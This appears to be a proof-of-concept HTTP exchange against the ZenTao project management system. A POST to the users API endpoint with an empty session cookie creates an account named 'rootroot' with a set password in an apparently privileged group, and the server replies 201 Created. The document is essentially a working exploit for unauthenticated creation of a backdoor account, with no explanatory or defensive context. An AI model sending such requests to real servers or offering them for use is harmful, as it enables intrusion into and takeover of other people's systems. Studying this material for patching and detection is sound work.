 POST /zentao/api.php/v1/users HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Cookie: zentaosid=
Connection: close
Content-Length: 88
{
"account":"rootroot",
"password":"Qwe123",
"realname":"rootroot",
"role":"",
"group":"2"
}
1 HTTP/1.1 201 Created
2 Date: Mon, 17 Jun 2024 10:10:57 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Wed,
17-Jul-2024 10:10:57 GMT; Max-Age=2592000;
path=/zentao/
8 Set-Cookie: device=desktop; expires=Wed,
17-Jul-2024 10:10:57 GMT; Max-Age=2592000;
path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Wed,
17-Jul-2024 10:10:57 GMT; Max-Age=2592000;
path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600;
includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen